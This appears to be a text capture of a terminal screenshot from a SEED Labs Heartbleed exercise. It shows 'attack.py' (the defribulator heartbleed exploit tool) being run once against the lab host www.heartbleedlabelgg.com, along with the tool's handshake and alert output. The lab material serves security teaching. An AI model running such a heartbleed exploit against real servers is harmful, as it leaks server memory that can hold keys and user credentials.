 SEEDUbuntu12.04
Terminal
9:01 PM Seed
Terminal
[11/15/2020 21:01] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com -l 1000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/15/2020 21:01] seed@ubuntu:~$
Wireshark